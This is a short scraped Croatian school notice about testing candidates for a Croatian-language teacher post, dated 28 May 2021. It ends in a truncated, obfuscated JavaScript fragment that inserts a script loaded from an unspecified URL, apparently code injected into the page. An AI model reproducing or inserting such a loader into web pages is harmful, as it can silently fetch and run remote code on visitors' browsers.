
Testiranje kandidata za radno mjesto
učitelj/ica hrvatskog jezika
Obavijesti
By
Kristina Štajdohar-Prajdic
28 svibnja, 2021
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe